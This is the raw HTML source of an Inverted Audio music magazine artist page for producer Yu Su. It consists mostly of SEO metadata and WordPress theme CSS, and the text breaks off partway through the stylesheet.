

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/yu-su/
body_size: 20675
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Yu Su - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/yu-su/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yu Su - Inverted Audio" />
	<meta property="og:description" content="Chinese-born, Vancouver based producer." />
	<meta property="og:url" content="https://inverted-audio.com/artist/yu-su/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/yu-su/","url":"https://inverted-audio.com/artist/yu-su/","name":"Yu Su - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/yu-su/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/yu-su/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/sat051-1.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/yu-su/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/yu-su/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/sat051-1.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/sat051-1.jpg","width":1200,"height":1200,"caption":"Sat051"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/yu-su/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Yu Su"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Yu Su Artist Feed" href="https://inverted-audio.com/artist/yu-su/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
